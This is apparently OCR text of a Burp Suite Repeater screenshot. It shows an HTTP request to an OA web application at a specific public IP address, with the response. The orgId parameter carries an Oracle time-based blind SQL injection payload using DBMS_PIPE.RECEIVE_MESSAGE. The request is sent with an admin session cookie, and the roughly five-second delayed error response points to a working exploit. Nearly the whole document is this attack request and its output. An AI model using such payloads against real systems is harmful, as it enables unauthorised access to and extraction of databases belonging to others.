 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.1 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options ShiroScan
Dashboard Target Proxy Intruder Repeater
3 × 5 × 7 × 8 × 9 × ...
Send Cancel < > Target: http://121.33.191.142:8004
Request
Pretty Raw Hex \n
1 GET /jsoa/OrganizationAction.do?action=getOrgDetail&type=1&range=*0*&
orgId=0'/**/and/**/DBMS_PIPE.RECEIVE_MESSAGE('k',5)='k HTTP/1.1
2 Host: 121.33.191.142:8004
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://121.33.191.142:8004/jsoa/CheckUser.jspx
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=77FAD502F5C18C0234C2F9A5B7D7FE0D; jsoaUserName=admin;
MarkPwd=0
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: Apache-Coyote/1.1
3 ETag: W/"265-1446169900151"
4 Last-Modified: Fri, 30 Oct 2015 01:51:40 GMT
5 Content-Type: text/html
6 Content-Length: 265
7 Date: Sat, 18 Dec 2021 13:21:26 GMT
8 Connection: close
9
10 <html>
11 <head>
12 <title>
Untitled Document
</title>
13 <meta http-equiv="Content-Type" content="text/html; charset=gb2312">
14 </head>
15
16 <body>
17 <div align="center">
18 <p>
</p>
19 <p>
<font color="red">
(500)
Search...
0 matches
INSPECTOR
Done
507 bytes | 5,067 millis